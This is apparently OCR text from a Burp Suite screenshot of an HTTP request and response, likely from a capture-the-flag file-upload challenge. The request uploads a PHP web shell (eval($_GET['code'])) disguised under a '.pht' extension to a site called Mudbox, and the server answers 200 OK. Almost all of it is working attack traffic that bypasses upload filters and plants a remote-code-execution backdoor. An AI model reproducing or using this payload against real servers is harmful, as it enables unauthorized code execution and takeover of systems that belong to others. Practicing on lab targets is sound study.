 Burp Suite Community Edition v2021.8.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://3.38.109.135:28344 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 POST /data/bf233c59229bbbbe50aa44971fbb17c2/ HTTP/1.1
2 Host: 3.38.109.135:28344
3 Content-Length: 344
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://3.38.109.135:28344
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5KSOtZVwtZKrnwLd
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://3.38.109.135:28344/data/bf233c59229bbbbe50aa44971fbb17c2/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=cejsq059tnne7b80rapg0iji5u
14 Connection: close
15
16 ------WebKitFormBoundary5KSOtZVwtZKrnwLd
17 Content-Disposition: form-data; name="file"; filename="pocas.pht"
18 Content-Type: text/php
19
20 <?php
21 eval($_GET['code']);
22 show_source(__FILE__);
23 ?>
24
25 ------WebKitFormBoundary5KSOtZVwtZKrnwLd
26 Content-Disposition: form-data; name="upload"
27
28 제출
29 ------WebKitFormBoundary5KSOtZVwtZKrnwLd--
30
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Sun, 12 Sep 2021 08:31:38 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2076
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/di
15 <link href="../../css/style.css" rel="stylesheet">
16 <title>
Mudbox
</title>
17 </head>
18 <body>
19 <nav class="navbar navbar-expand-lg navbar-light bg-light">
20 <div class="container-fluid">
21 <a class="navbar-brand" href="#">Mudbox</a>
22 <button class="navbar-toggler" type="button" data-bs-to
23 <span class="navbar-toggler-icon"></span>
24 </button>
25 <div class="collapse navbar-collapse" id="navbarSupport
26 <ul class="navbar-nav me-auto mb-2 mb-lg-0">
27 <li class="nav-item">
28 <a class="nav-link active" aria-current="page" hr
29 </li>
30 <li class="nav-item">
? Search... 0 matches
INSPECTOR
Done 2,268 bytes | 17 millis